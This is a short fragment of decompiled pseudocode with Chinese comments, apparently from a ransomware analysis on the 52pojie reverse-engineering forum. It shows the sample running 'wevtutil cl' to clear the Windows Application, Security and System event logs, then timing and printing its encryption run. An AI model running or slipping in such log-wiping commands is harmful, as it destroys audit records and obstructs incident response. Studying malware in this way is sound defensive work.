 system("cmd /c \"wevtutil cl application\""); // 清空应用程序日志
system("cmd /c \"wevtutil cl security\""); // 清空安全日志
system("cmd /c \"wevtutil cl system\""); // 清空系统日志
v51 = g_date_time_new_now_utc(); // 获取当前时间
v397 = v51;
v50 = v51;
v49 = v401;
v396 = g_date_time_difference(v51, v401); // 计算当前时间与程序运行时间的差值，计算加密用了多久
v48 = __acrt_iob_func(1u);
v47 = double_to_string();
v46 = v47;
v45 = string_to_string(v47);
v44 = g_strconcat(v45, " s\n", 0i64);
v43 = v44;
fprintf_0(v48, "%s", v44); // 输出时间的差值
g_free(v43);
吾爱破解论坛
www.52pojie.cn